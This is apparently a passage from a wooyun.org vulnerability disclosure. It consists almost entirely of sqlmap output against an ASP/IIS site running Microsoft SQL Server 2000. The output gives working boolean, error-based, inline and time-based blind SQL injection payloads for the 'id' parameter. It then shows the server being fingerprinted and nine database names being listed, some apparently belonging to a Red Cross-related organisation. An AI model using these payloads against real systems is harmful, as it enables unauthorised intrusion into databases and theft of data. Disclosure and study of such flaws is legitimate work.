 选择SQLMap
Payload: id=(SELECT (CASE WHEN (6656=6656) THEN CHAR(92) ELSE 6656*(SELECT 6656 FROM master..sysdata
bases) END))&name=%BA%EC%CA%AE%D7%D6%CA%C2%D2%B5
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: id=(CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHE
N (3772=3772) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(107)+CHAR(113))))&nam
e=%BA%EC%CA%AE%D7%D6%CA%C2%D2%B5
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1357=1357)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(107)+CHAR(113))&name=%BA%EC%CA%AE%
D7%D6%CA%C2%D2%B5
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queries)
Payload: id=(SELECT (CASE WHEN (5152=5152) THEN (SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) ELSE 5152 END)
)&name=%BA%EC%CA%AE%D7%D6%CA%C2%D2%B5
---
[23:00:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:00:27] [INFO] fetching database names
[23:00:27] [INFO] the SQL query used returns 9 entries
[23:00:27] [INFO] resumed: hongshiziyimai
[23:00:27] [INFO] resumed: jijinhui
[23:00:27] [INFO] resumed: lnredcross
[23:00:27] [INFO] resumed: master
[23:00:27] [INFO] resumed: model
[23:00:27] [INFO] resumed: msdb
[23:00:27] [INFO] resumed: Northwind
[23:00:27] [INFO] resumed: pubs
[23:00:27] [INFO] resumed: tempdb
available databases [9]:
[*] hongshiziyimai
[*] jijinhui
[*] lnredcross
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org